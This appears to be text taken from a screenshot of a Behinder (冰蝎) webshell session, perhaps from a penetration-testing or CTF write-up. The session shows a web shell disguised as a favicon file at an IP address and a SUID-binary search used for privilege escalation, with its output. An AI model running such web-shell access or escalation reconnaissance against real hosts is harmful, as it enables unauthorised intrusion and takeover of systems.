 http://39.99.225.107:8080/favicondemo.ico
URL: http://39.99.225.107:8080/favicondemo.ico 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
/home/app/ >find ./ -perm -u=s 2>/dev/null
/home/app/ >find / -perm -u=s 2>/dev/null
/usr/bin/vim.basic
/usr/bin/su
/usr/bin/newgrp
/usr/bin/staprun
/usr/bin/at
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/chfn
/usr/bin/stapbpf
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/mount
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/home/app/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond